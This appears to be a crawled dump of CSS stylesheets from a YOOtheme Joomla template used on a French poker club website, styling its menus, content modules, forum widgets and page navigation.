	height: 30px;
	background: url(../images/totop_scroller.png) 0 0 no-repeat;
	text-decoration: none;
}

#totop-scroller:hover { background-position: 0 -35px; }

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/menus.css
body_size: 8311
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/menus.css);


/* Mega Drop-Down Menu
----------------------------------------------------------------------------------------------------*/

/* Level 1 */
.menu-dropdown { margin-bottom: -14px; }

.menu-dropdown a,
.menu-dropdown li > span { color: #45484C; }

.menu-dropdown li.level1 {
	margin-right: 10px;
	padding-bottom: 14px;
}

.menu-dropdown a.level1,
.menu-dropdown span.level1 {
	margin: 0 1px;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #dddedc;
	background-color: #fff;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.menu-dropdown a.level1 > span,
.menu-dropdown span.level1 > span {
	height: 30px;
	line-height: 30px;
}

/* Set Hover */
.menu-dropdown li.level1:hover .level1,
.menu-dropdown li.remain .level1 {
	margin: 0;
	border: 1px solid #efefef;
	border-top-color: #dddedc;
	border-bottom-color: #f2f2f2;
	line-height: 32px;
}

.menu-dropdown li.level1:hover .level1 > span,
.menu-dropdown li.remain .level1 > span { position: relative; top: 1px; }

/* Set Active */
.menu-dropdown li.active .level1,
.menu-dropdown li.active:hover .level1 {
	margin: 0;
	border: 1px solid #d4d5d2;
	border-top-color: #b8b9b6;
	border-bottom-color: #dddedb;
	background: url(../images/menu_dropdown_level1_current.png) 0 0 repeat;
	-moz-box-shadow: 0 1px 0 rgba(255,255,255,1.0);
	-webkit-box-shadow: 0 1px 0 rgba(255,255,255,1.0);
	box-shadow: 0 1px 0 rgba(255,255,255,1.0);
}

/* Drop-Down */
.menu-dropdown .dropdown {
	top: 46px;
	border-top: 1px solid #dddedb;
}

.menu-dropdown .dropdown-bg > div {
	border: 1px solid #dddedb;
	border-top: none;
	background: #fff;
}

.menu-dropdown .column ul.level2 { border-left: 1px solid #dddedb; }
.menu-dropdown .column:first-child ul.level2 { border-left: none; }

/* Level 2 */
.menu-dropdown li.level2 { border-top: 1px solid #dddedb; }
.menu-dropdown li.level2:first-child { border-top: none; }

.menu-dropdown a.level2,
.menu-dropdown span.level2 {
	padding: 0 10px;
	border-top: 1px solid transparent;
	font-weight: bold;
	text-transform: uppercase;
}

/* Set Hover */
.menu-dropdown a.level2:hover {
	border-color: #e8e8e8;
	background: #f9f9f9;
}

/* Set Current */
.menu-dropdown li.current.level2 { border-top-color: #fff; }

.menu-dropdown a.current.level2,
.menu-dropdown a.current.level2:hover {
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

/* Level 3 */
.menu-dropdown ul.level3 {
	padding: 8px;
	border-top: 1px solid #dddedb;
}

.menu-dropdown li.level3 {
	line-height: 20px;
	font-size: 12px;
}

.menu-dropdown a.level3 {
	padding-left: 16px;
	background-position: 0 0;
	background-repeat: no-repeat;
}

.menu-dropdown a.level3:hover { background-position: 0 -100px; }

/* Set Current */
.menu-dropdown a.current.level3 {
	background-position: 0 -200px;
	font-weight: bold;
} 

/* Icons */
.menu-dropdown .level1 .level1 span.icon {
	width: 30px;
	height: 30px;
	margin-left: -5px;
}
.menu-dropdown .level1 .level1 span.icon + span,
.menu-dropdown .level1 .level1 span.icon + span + span { margin-left: 25px; }

.menu-dropdown li.level2 .level2 span.icon { margin-right: 4px; }

.menu-dropdown li.level2 .level2 span.icon + span,
.menu-dropdown li.level2 .level2 span.icon + span + span { margin-left: 39px; }

/* Subtitles */
.menu-dropdown span.subtitle { 
	font-size: 10px;
	color: #999;
	font-weight: normal;
}

.menu-dropdown .level2 span.subtitle {  font-size: 10px; }

.menu-dropdown li:hover > a > span > span.subtitle { color: #777; }
.menu-dropdown li.active .level1 span.subtitle { color: #777; }
.menu-dropdown a.current.level2 span.subtitle { color: #fff; }
.menu-dropdown .level1 .level1 span.title { line-height: 18px; }
.menu-dropdown .level1 .level1 span.subtitle { margin-top: -1px; }


/* Sidebar/Accordion Menu
----------------------------------------------------------------------------------------------------*/

/* Module */
.mod-box .menu-sidebar { margin: 0 -15px; }

/* Link */
.menu-sidebar a,
.menu-sidebar li > span { color: #45484C; }

/* Current */
.menu-sidebar a.current { font-weight: bold; }

/* Level 1 */
.menu-sidebar li.level1 { border-top: 1px solid #dddedb; }
.menu-sidebar li.level1.active { border-top-color: transparent; }
.menu-sidebar li.level1:last-child { border-bottom: 1px solid #dddedb; }

.menu-sidebar a.level1,
.menu-sidebar span.level1 {
	padding: 2px 2px 2px 10px;
	border-top: 1px solid transparent;
	background: #fff;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
}

.menu-sidebar .level1 .level1:hover { border-top-color: #efefef; }

.menu-sidebar li.active .level1,
.menu-sidebar li.active .level1:hover {
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

.menu-sidebar li.parent .level1 > span { background: url(../images/menu_sidebar_parent.png) 100% 0 no-repeat; }
.menu-sidebar li.parent .level1:hover > span { background-position: 100% -100px; }
.menu-sidebar li.parent.active .level1 > span { background-position: 100% -200px; }

/* Level 2-4 */
.menu-sidebar li.level1:last-child ul.level2 { padding-bottom: 5px; }
.menu-sidebar ul.level2 {
	padding: 4px 6px;
	border-top: 1px solid #fff;
}

.menu-sidebar .level2 a > span {
	line-height: 20px;
	font-size: 12px;
}

.menu-sidebar .level2 a,
.menu-sidebar .level2 li > span {
	padding-left: 16px;
	background-position: 0 0;
	background-repeat: no-repeat;
}

.menu-sidebar ul.level2 a:hover,
.menu-sidebar ul.level2 li > span:hover { background-position: 0 -100px; }

.menu-sidebar ul.level2 a.current,
.menu-sidebar ul.level2 li > span.current { background-position: 0 -200px; }

/* Level 3-4 */
.menu-sidebar ul.level2 ul { padding-left: 13px; }

/* Icons */
.menu-sidebar span.icon { margin-right: 4px; }


/* Sidebar Menu Box-Color */
/* Level 1 */
.mod-box-color1 .menu-sidebar li.level1,
.mod-box-color2 .menu-sidebar li.level1 { border-top: 1px solid rgba(0,0,0,0.1); }

.mod-box-color1 .menu-sidebar > li.active,
.mod-box-color2 .menu-sidebar > li.active { border-top-color: transparent; }

.mod-box-color1 .menu-sidebar > li:last-child,
.mod-box-color2 .menu-sidebar > li:last-child { border-bottom: 1px solid rgba(0,0,0,0.1); }

.mod-box-color1 .menu-sidebar a.level1,
.mod-box-color1 .menu-sidebar span.level1,
.mod-box-color2 .menu-sidebar a.level1,
.mod-box-color2 .menu-sidebar span.level1 {
	border-top-color: transparent;
	background-color: rgba(255,255,255,0.1);
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

.mod-box-color1 .menu-sidebar .level1 .level1:hover,
.mod-box-color2 .menu-sidebar .level1 .level1:hover {
	border-top-color: rgba(0,0,0,0.08);
	background-color: rgba(255,255,255,0.3);
	color: #444;
}

.mod-box-color1 .menu-sidebar .active .level1,
.mod-box-color1 .menu-sidebar .active .level1:hover,
.mod-box-color2 .menu-sidebar .active .level1,
.mod-box-color2 .menu-sidebar .active .level1:hover {
	border-top-color: rgba(0,0,0,0.2);
	background-color: rgba(0,0,0,0.2);
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

/* Level 2 */
.mod-box-color1 .menu-sidebar ul.level2,
.mod-box-color2 .menu-sidebar ul.level2 { border-top: 1px solid rgba(255,255,255,0.2); }

.mod-box-color1 .menu-sidebar ul.level2 a,
.mod-box-color1 .menu-sidebar ul.level2 li > span,
.mod-box-color2 .menu-sidebar ul.level2 a,
.mod-box-color2 .menu-sidebar ul.level2 li > span {
	background-image: url(../images/menu_sidebar_level2_color.png);
	text-decoration: none;
}

.mod-box-color1 .menu-sidebar ul.level2 a:hover,
.mod-box-color1 .menu-sidebar ul.level2 li > span:hover,
.mod-box-color2 .menu-sidebar ul.level2 a:hover,
.mod-box-color2 .menu-sidebar ul.level2 li > span:hover { color: #444; }

.mod-box-color1 .menu-sidebar ul.level2 a.current,
.mod-box-color1 .menu-sidebar ul.level2 li > span.current,
.mod-box-color2 .menu-sidebar ul.level2 a.current,
.mod-box-color2 .menu-sidebar ul.level2 li > span.current {
	color: #333;
	text-shadow: none;
}


/* Line Menu
----------------------------------------------------------------------------------------------------*/

.menu-line li {
	margin-left: 13px;
	padding-left: 14px;
	background: url(../images/menu_line_item.png) 0 50% no-repeat;
}

.menu-line li:first-child {
	margin-left: 0;
	padding-left: 0;
	background: none;
}



--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/modules.css
body_size: 19991
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/modules.css);


/* Module Badges
----------------------------------------------------------------------------------------------------*/

.module .badge {
	top: -3px;
	right: -4px;
	z-index: 3;
	width: 50px;
	height: 50px;
	background-position: 0 0;
	background-repeat: no-repeat;
}
 
.module .badge-hot { background-position: 0 0; }
.module .badge-top { background-position: 0 -50px; }
.module .badge-free { background-position: 0 -100px; }
.module .badge-new { background-position: 0 -150px; }


/* Module Icons
----------------------------------------------------------------------------------------------------*/

.module .module-title .icon { background: url(../images/module_icons.png) 0 0 no-repeat; }

.module .module-title .icon-download { background-position: 0 0; }
.module .module-title .icon-twitter { background-position: 0 -30px; }
.module .module-title .icon-mail { background-position: 0 -60px; }
.module .module-title .icon-bubble { background-position: 0 -90px; }
.module .module-title .icon-login { background-position: 0 -120px; }
.module .module-title .icon-cart { background-position: 0 -150px; }


/* Module Type: Box
----------------------------------------------------------------------------------------------------*/

.mod-box {
	padding: 14px;
	background: #fff;

}

.mod-box.deepest > div > *:first-child { margin-top: 0; }
.mod-box.deepest > div > *:last-child { margin-bottom: 0; }

/* White */
.mod-box-white { background: #fff; }

/* Colors */
.mod-box-color1,
.mod-box-color2 {
	color: #fff;

}

.mod-box-color1 h3,
.mod-box-color2 h3,
.mod-box-color1 strong,
.mod-box-color2 strong { color: #fff; }

.mod-box-color1 a,
.mod-box-color2 a {
	color: #fff;
	text-decoration: underline;
}

.mod-box-color1 a:hover,
.mod-box-color2 a:hover,
.mod-box-color1 em,
.mod-box-color2 em,
.mod-box-color1 code,
.mod-box-color2 code { color: #45484C; }

/* Bottom Position */

#block-bottom .mod-box {
background: url(../images/mod_box_bottom.png) 0 0 repeat; 
	-moz-box-shadow:
		inset 0 1px 0 rgba(255,255,255,0.1),
		0 1px 2px rgba(0,0,0,0.15);
	-webkit-box-shadow:
		inset 0 1px 0 rgba(255,255,255,0.1),
		0 1px 2px rgba(0,0,0,0.15);
	box-shadow:
		inset 0 1px 0 rgba(255,255,255,0.1),
		0 1px 2px rgba(0,0,0,0.15);
		margin: 0px 10px 0 !important;
		padding: 14px 14px 9px !important;
		min-height: 133px !important;
		height: 133px !important;
		max-height: 133px !important;
		
}
#block-footer .mod-box {


		margin: 0px 10px 0 !important;
		padding: 14px 14px 9px !important;

		
}
/* Header */
.mod-box-header .module-title + div,
.mod-box-header .module-title + ul { clear: both; }

.mod-box-header .module-title {

	margin: 0px !important;
	margin-left: 15px !important;
	padding: 4px 10px 4px 10px;
	background-color: #45484C;
	color: #fff;
	float: left;

	background: #5084B9;
	color: #fff;
	float: left;
	-moz-border-radius: 5px 5px 0px 0px;
        -webkit-border-radius: 5px 5px 0px 0px;
        border-radius: 5px 5px 0px 0px;

}



/* Header Black */
#block-bottom .mod-box-header-black .module-title { background-color: #323437; }

/* Subtitles */
.mod-box .module-title span.subtitle {
	margin-bottom: 4px;
	color: #999;
    line-height: 12px;
	font-weight: bold;
}

.mod-box-header .module-title span.subtitle { margin-top: -4px; }

.mod-box-color1 .module-title span.subtitle,
.mod-box-color2 .module-title span.subtitle,
.mod-box-header-color1 .module-title span.subtitle,
.mod-box-header-color2 .module-title span.subtitle { color: #f8f8f8; }

/* Icons */
.mod-box-header .module-title .icon { top: 0; }
.mod-box-header .module-title .icon + span.title { display: inline-block; }
.mod-box-header .module-title .icon + span.title + span.subtitle { margin-left: 35px; }


/* Module Type: Line
----------------------------------------------------------------------------------------------------*/

/* Vertical (Stack) */
.grid-v .mod-line {
	padding: 25px 0 0 0;
	background: url(../images/mod_line_vertical.png) 0 0 repeat-x;
}

#block-bottom .grid-v .mod-line { background-image: url(../images/mod_line_bottom_vertical.png); }

#page .grid-v:first-child .mod-line {
	padding-top: 0;
	background: none;
}

/* Horizontal (Equal/Double) */
div.grid-h .mod-line {
	margin-left: 0;
	margin-right: 0;
	padding: 0 20px 0 20px;
	background: url(../images/mod_line.png) 0 0 repeat-y;
}

#block-bottom div.grid-h .mod-line { background-image: url(../images/mod_line_bottom.png); }

#page .grid-h:first-child .mod-line { background: none; }

/* Headers */
.mod-line .module-title {
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

#block-main .mod-line .module-title {
	color: #45484C;
	text-shadow: 0 1px 0 rgba(255,255,255,0.1);
}

/* RPC */
/* Module */
.blank {margin: 0px !important;
padding: 0px !important;
}
/* Accueil */
.AccueilContainer {
	width: 374px;
	margin-bottom: 15px;

	

}

.AccueilTitre {
	
	background: #505D80;
    border-radius: 5px 5px 0px 0px;
    	-moz-border-radius: 5px 5px 0px 0px;
        -webkit-border-radius: 5px 5px 0px 0px;


	
    color: #FFFFFF;

    margin: 0;
    padding: 2px;
       padding-bottom: 0;
    padding-top: 0;
    position: relative;
    height: 30px !important;
    overflow: hidden;
border-left: 1px solid #CACACA;
border-right: 1px solid #CACACA;
border-top: 1px solid #CACACA;

}

.AccueilTitre h1 {
color: #FFFFFF;
font-size: 18px;
font-weight: bold;
margin: 0px;
text-align: center;
}
.AccueilTitre a {
color: #FFFFFF;


}
div.ContainerAccueilImage {
line-height: 0px !important;
margin: 0px!important;
margin: auto !important;
padding: 0px!important;
font-size: 0px!important;
height: 248px !important;
width: 372px !important;
overflow: hidden !important;
border-left: 1px solid #CACACA;
border-right: 1px solid #CACACA;

}
div.AccueilImage {
line-height: 0px !important;
margin: 0px !important;

font-size: 0px!important;
}
.AccueilImage a {
line-height: 0px !important;
margin: 0px!important;
padding: 0px!important;
font-size: 0px!important;

}
.AccueilTexte {
    height: 75px !important;
    overflow: hidden !important;
	background: #ebf9ff;

    padding: 3px;
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 8px;
width: 362px !important;
    text-align: justify;
    
border-left: 1px solid #CACACA;
border-right: 1px solid #CACACA;
}

.AccueilTexte a {
color: #92A9D2;

font-size: 14px;
}




.AccueilContainerCatDate {

	background: #D0D9F7;
	-moz-border-radius: 0px 0px 5px 5px;
        -webkit-border-radius: 0px 0px 5px 5px;
        border-radius: 0px 0px 5px 5px;

	height: 16px;
border-left: 1px solid #CACACA;
border-right: 1px solid #CACACA;
border-bottom: 1px solid #CACACA;
    position: relative;
}

.AccueilCategorie {
	width: 298px;
	height: 16px;
	text-align: center;
line-height: 16px !important;
font-size: 11px !important;
	font-weight: bold;
	text-transform: uppercase;
	color: #444444;
	float: left;
}
.AccueilDate {
	width: 74px;
	height: 16px;
	text-align: center;

	font-style:italic;
line-height: 16px !important;
font-size: 11px !important;
	float: left;
	background: #92A5CC;
		-moz-border-radius: 0px 0px 5px 0px;
        -webkit-border-radius: 0px 0px 5px 0px;
        border-radius: 0px 0px 5px 0px;
	

	color: #eeeeee;
	
}


/* Categorie */
.CategorieContainer {
	width: 488px;
	height: 165px;
	margin-bottom: 10px;

}

.CategorieTitre {
	width: 484px;
	background: #7380A2;
	border: 1px solid #dddddd;
    border-radius: 5px 5px 5px 5px;
    	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;

	
    color: #FFFFFF;

    margin: 0;
    padding: 2px;
    position: relative;
    font-size: 23px;

}

.CategorieTitre h1 {
color: #FFFFFF;
font-size: 20px;
font-weight: bold;
margin: 0px;
text-align: center;
line-height: 24px;
}
.CategorieTitre a {
color: #FFFFFF;

}
div.ContainerCategorieImage {
line-height: 0px !important;
margin: 0px!important;
margin-left: 5px!important;
padding: 0px!important;
font-size: 0px!important;
height: 115px !important;
width: 155px !important;
overflow: hidden !important;
float: left;
}
div.CategorieImage {
line-height: 0px !important;
margin: -15px 0 0 -20px !important;

font-size: 0px!important;
}

.CategorieImage a {
line-height: 0px !important;
margin: 0px!important;
padding: 0px!important;
font-size: 0px!important;

}
.CategorieTexte {
padding: 5px;
padding-top: 10px;
padding-left: 10px;
float: right;
overflow: hidden !important;
width: 313px;
height: 93px !important;
}

.CategorieTexte a {
color: #92A9D2;
line-height: 15px;
font-size: 15px;
}




.CategorieContainerCatDate {
	width: 225px;
	background: #CDD7F7;
	    border: 1px solid #dddddd;
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;

	height: 16px;
	
    margin: 0;
    position: relative;
}

.CategorieCategorie {
	width: 159px;
	height: 16px;
	text-align: center;
line-height: 16px !important;
font-size: 11px !important;
	font-weight: bold;
	text-transform: uppercase;
	color: #444444;
	float: left;
}
.CategorieDate {
	width: 66px;
	height: 16px;
	text-align: center;

	font-style:italic;
line-height: 16px !important;
font-size: 11px !important;
	float: left;
	background: #A3ACCC;
		-moz-border-radius: 0px 5px 5px 0px;
        -webkit-border-radius: 0px 5px 5px 0px;
        border-radius: 0px 5px 5px 0px;
	

	color: #eeeeee;
	
}


/* Fil Info */
div.filinfo-container {
 background: url("/templates/yoo_downtown/RPCImages/bg_filinfo.png") repeat-y scroll 0 0;
 border-top: 1px solid #CACACA;
 border-bottom: 1px solid #CACACA;
 width: 270px;
}
div.bloc_info {
    height: 42px;
    margin-bottom: 1px;
 	overflow: hidden;
    padding: 2px 5px;


}

.filinfo-date {

    color: #ff0000;
    font-size: 10px;
    text-align: right;
    font-style: italic;
}

.filinfo-titre {

    font-size: 12px;
    line-height: 14px;
    font-weight: bold;
    text-align: center;
    margin-top: 2px;
    padding-left: 3px;
    padding-right: 3px;
    text-transform: uppercase;
}
.filinfo-titre a {

color: #2892CA;
}
.filinfo-left {

    float: left;
    width: 42px;
    height: 42px;

}

.filinfo-right {
    float: right;
    width: 218px;
    overflow: hidden;
        font-size: 11px !important;
    font-weight: bold;
    line-height: 12px;
   

}
.filinfo-left img {

    width: 42px;

}
.kunenalatest-left  {
    float: left;
    font-size: 0 !important;
    height: 42px !important;
    line-height: 0 !important;
    margin: 0 !important;
    overflow: hidden !important;
    padding: 0 !important;
    width: 42px !important;
    text-align: left;
    }
.kunenalatest-right  {
    float: right;
    overflow: hidden !important;
    padding: 3px !important;
    font-size: 11px !important;
    font-weight: bold;
    line-height: 12px;
    width: 212px;
    }
/* Calendrier */
div.gcalendar-container {
 background: url("/templates/yoo_downtown/RPCImages/bg_filinfo.png") repeat-y scroll 0 0;
 border-top: 1px solid #CACACA;
 border-bottom: 1px solid #CACACA;

}

/* kunena Klatest  */
div.klatest-container {
 background: url("/templates/yoo_downtown/RPCImages/bg_filinfo.png") repeat-y scroll 0 0;
 border-top: 1px solid #CACACA;
 border-bottom: 1px solid #CACACA;


}

/* Menu Principal */
#menuRPC {


width: 1110px;
}

#menubarRPC {

border: 1px solid #AAAAAA;
border-bottom: 0px;

}

#menubarRPC {
background: #4589ce;
    padding: 0px;

}
#js-meganav-principal {
min-width: 1100px;


}
.grid-blockRPC2 {

    height: 32px;
}

ul.level0 li.over, 
ul.level0 li.haschild-over { 
background: url("../RPCImages/trans-bg.png") repeat scroll 0 0 transparent;
} 

/* Module */
.mod-line {
	padding: 0px !important; 
	margin: 0px !important; 
	box-shadow: none !important;
}
.mod-box-header-color2 {
position: relative;

	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0px;
	margin: 0px;
	margin-bottom: 20px !important;

}

.mod-box-header-color3 {
position: relative;

	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0px;
	margin: 0px;
	margin-left: 10px !important;
}

.mod-box-header-color4 {
position: relative;
border: 1px solid #dddddd;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	margin: 0 10px 20px 0px !important;
}
.mod-box-header-color5 {
position: relative;
border: 1px solid #dddddd;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	box-shadow: 0 0 0 #FFFFFF inset, 0 1px 2px rgba(0, 0, 0, 0.24);
	margin: 0 10px 20px 10px !important;
}
.mod-box-header-black {
	padding: 0px !important; 
margin: 0 11px 0px 11px !important;

	background: none !important;
	box-shadow: none !important;
}
.mod-box-header-yellow {
	padding: 0px;
	margin: 0px;
	margin-bottom: 20px !important;

	background: none !important;
	box-shadow: none !important;
}
.mod-box-header-grey {
	padding: 0px !important; 
margin-left: 8px; margin-right: 10px;
	background: none !important;
	box-shadow: none !important;
	margin-bottom: -5px;
}
.mod-box-header-pink {
	padding: 0px !important; 
margin: 0px!important;
	background: none !important;
	box-shadow: none !important;
}
/* Kunena Login */
.klogin-vert {
	padding: 10px !important; 
	line-height: 15px !important; 
	text-transform: capitalize !important;
	text-align: center;
	
}
.klogin-avatar img {
	float: none !important;
	padding: 0px !important;
	
}

.klogin-form-login-username {
	padding: 5px !important; 
	
}

.klogin-form-login-password {
	padding: 5px !important; 
}

.klogin-form-login-remember {
	padding: 5px !important; 
} 

.kbutton {
	padding: 5px !important; 
} 


.kinputbox {
	margin-top: 2px; 
}

.klogin-remember {
margin: 0px 4px 3px 0px;}

/* Images */
.item img {
    border: 2px solid #276FA8;
    margin: 6px 10px 3px;
    padding: 5px;
}

img.noborder_image {
    border: 0 solid #276FA8 !important;
    margin: 0 !important;
    padding: 0 !important;
    vertical-align: middle !important;
}
.banneritem img {
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;

	
}

div.banneritem {
margin-bottom: -4px !important;
}
img.ksmiley {
border: 0px solid #276FA8 !important;
margin: 0px !important;
padding: 0px !important;
vertical-align: middle !important;
border-image: initial;
}

.hasTip img {
border: 0px solid #276FA8 !important;
margin: 0px !important;
padding: 0px !important;
border-image: initial;
}

.mceContentBody  img {
    border: 2px solid #276FA8;
    margin: 6px 10px 3px;
    padding: 5px;
}

/* link bottom box */
.savoirplus {
float: right;
margin-right: 10px;

height: 21px;
}
.filinfo-bottom {
height: 21px;
width: 270px;
}
.savoirplus img {
vertical-align: middle;
}
.savoirplus a {


font-size: 12px;
line-height: 18px;
padding: 2px;
padding-right: 5px;
padding-left: 5px;

}
.savoirplus {
background:  #C4D6FC;



font-style: italic;
}
/* Inner Bottom RPC */
.innerbottomRPC {
width: 100%;
display: block;
}

.innerbottomRPC-left {
float: left;
}

.innerbottomRPC-middle {
float: left;
}

.innerbottomRPC-right {
float: left;
}

.klatest-item {
width: 260px;
}
/* Kunenadiscuss RPC */

h1.titlediscuss span {
	position: relative !important;
	margin: 5px 5px 20px 0px !important;
	padding: 0 15px 0 10px !important;
	background: url("/templates/yoo_downtown/RPCImages/header-bg-trans50.png") repeat scroll 0 0 #45484C !important;
	color: #fff !important;
	border: 1px solid #CCCCCC !important;
	float: left !important;
	-moz-border-radius: 5px 5px 5px 5px !important;
        -webkit-border-radius: 5px 5px 5px 5px !important;
        border-radius: 5px 5px 5px 5px !important;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48) !important;
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48) !important;
	box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48) !important;
	
	    
        background-color: #45484C !important;
        text-decoration: none !important;

	}
	
	
.blinds {
    background: none repeat scroll 0 0 #F6FAFF;
    border: 1px solid #D4D5AA;
    padding: 3px;
    
}
	
.metadiscuss {
    background-color: #FFFFFF !important;
    border-bottom: 1px solid #DDDEDB !important;
    border-top: 1px solid #DDDEDB !important;
    clear: both !important;
    color: #999999 !important;
    font-size: 13px !important;
    margin: 0 -15px 15px !important;
    padding: 8px 15px !important;
    line-height: 13px !important;
    }
    
/* pageNav */

.pagenav {
    margin-top: 10px;
}
.pagenav, .pagenav_next, .pagenav_prev {
    background: url("/templates/yoo_downtown/RPCImages/bgpagenav.gif") repeat-x scroll left top transparent;
    border: 1px solid #CCCCCC;

    font-size: 11px;
    font-weight: bold;
    padding: 0px 6px;
    padding-right: 0px;
    text-align: center;
}
.pagenav_next {

    padding: 0px 6px;
    padding-right: 0px;

}

.pagenav_prev {

    padding: 0px 6px;
    padding-left: 0px;

}
img.navRPC {
border: 0px solid #276FA8 !important;
margin: 4px 7px !important;
padding: 0px !important;
vertical-align: middle !important;

}

img.backRPC {
border: 0px solid #276FA8 !important;
margin: 4px 7px !important;
margin-right: 0px !important;
padding: 0px !important;
vertical-align: middle !important;

}

div.separateur {
clear: both;
width: 100% !important;
font-size: 0px !important;
line-height: 0px !important;
width: 0px !important;
}

.componentRPC {
    background: url("/templates/yoo_downtown/RPCImages/header-bg-trans50.png") repeat scroll 0 0 #45484C;
    border: 1px solid #CCCCCC;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48);
    color: #FFFFFF;
    float: left;
    margin: 5px 5px 20px 0;
    padding: 4px 10px;
    position: relative;
}

.contentheading {
    background: url("/templates/yoo_downtown/RPCImages/header-bg-trans50.png") repeat scroll 0 0 #45484C;
    border: 1px solid #CCCCCC;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.48);
    color: #FFFFFF;
    float: left;
    margin: 5px 5px 20px 0;
    padding: 4px 10px;
    position: relative;
    text-transform: uppercase;
    font-size: 34px;
    line-height: 34px;
}

.sidebar-b {
width: 270px;

}

.sidebar-a {
width: 270px;
margin-right: 20px;

}

.header-black {
margin: 0px !important;
margin-top: 10px !important;
padding: 0px !important;
}

#cbIconsBottom {
margin-top: 10px;
}

.left {
float:left;
}
.right {
float:right;
}

#menubas h3 { 
float: left;
padding:0;
margin: 0;
margin-bottom: 10px !important;
font-size: 16px !important;
line-height: 20px !important;
font-weight: bold;
font-style: italic;
border-right: 2px solid;
width: 120px;
text-align: right;
padding-right: 15px;
color: #92A8D0;
}
#menubas ul { 

font-size: 12px !important;
line-height: 24px !important;
margin-bottom: 10px !important;
color: #AAAAAA !important;
width: 950px;
}

#menubas li.level1 { 
float: left;

font-size: 12px !important;
line-height: 24px !important;
padding-left: 15px; 
padding-right: 15px;
border-right: 1px solid #E0E2E4;
border-top: 0px;
border-bottom: 0px;
color: #AAAAAA;
}
#menubas a.level1 { 
padding:0;
margin: 0;
border: 0px !important;
font-size: 12px !important;
line-height: 24px !important;
background: none !important;
font-weight: normal;
color: #AAAAAA;
}
#menubas a:hover.level1 { 
color: #ff0000;
}
#menubas span { 
padding:0;
margin: 0;
border: 0px !important;
font-size: 12px !important;
line-height: 24px !important;
background: none !important;

}

#menubas span.icon { 
background: none !important;
height: 0px;
width: 0px;
}

#menubas img { 
height: 0px;
width: 0px;
}
#menubas div.module { 
margin:auto;

}

.content {
margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/tools.css
body_size: 15036
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/tools.css);


/* Buttons (Needed for System Markup)
----------------------------------------------------------------------------------------------------*/

a.button-more {
	position: relative;
	height: 29px;
	margin-right: 23px;
	padding: 0 0 0 13px;
	background: url(../images/button_more.png) 0 0 repeat-x;
	line-height: 28px;
	color: #45484C;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none !important;
}

a.button-more:after {
	content: "";
	position: absolute;
	top: 0;
	right: -23px;
	width: 23px;
	height: 29px;
	background: url(../images/button_more.png) 0 -30px no-repeat;
}

.mod-box-color1 a.button-more,
.mod-box-color1 a.button-more:after,
.mod-box-color2 a.button-more,
.mod-box-color2 a.button-more:after,
#block-bottom a.button-more,
#block-bottom a.button-more:after { background-image: url(../images/button_more_color.png); }

.mod-box-white a.button-more,
.mod-box-white a.button-more:after { background-image: url(../images/button_more_white.png); }

.mod-box-color1 a.button-more,
.mod-box-color2 a.button-more { color: #fff; }

.mod-box-color1 a.button-more:hover,
.mod-box-color2 a.button-more:hover { color: #45484C; }

#block-bottom a.button-more { color: #fff; }
#block-bottom a.button-more:hover { color: #ccc; }


/* Images and Objects (Needed for System Markup)
----------------------------------------------------------------------------------------------------*/

img.border-box { border: 1px solid #dddedb; }


/* Lists and Tables (Needed for System Markup)
----------------------------------------------------------------------------------------------------*/

/* Line */
ul.line > li { background: url(../images/list_line.png) 0 0 repeat-x; }

#block-bottom ul.line > li { background-image: url(../images/list_line_bottom.png); }
.mod-box-color1 ul.line > li,
.mod-box-color2 ul.line > li { background-image: url(../images/list_line_color.png); }

ul.line > li:first-child,
#block-bottom ul.line > li:first-child {
	padding-top: 5px;
	background-image: none;
}

ul.line > li a { text-decoration: none; }

/* Line Icon */
